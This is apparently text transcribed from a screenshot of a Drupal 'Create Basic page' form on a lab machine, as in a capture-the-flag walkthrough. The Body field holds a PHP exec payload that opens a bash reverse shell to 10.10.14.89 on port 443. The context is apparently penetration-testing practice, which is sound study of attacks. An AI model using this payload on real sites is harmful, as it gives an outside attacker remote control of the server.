 Add content Find content Edit shortcut
Create Basic page
192.168.56.103
Home » Add content
H
Title *
hello
Body (Edit summary)
<?php exec(/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.89/443 0>&1'); ?>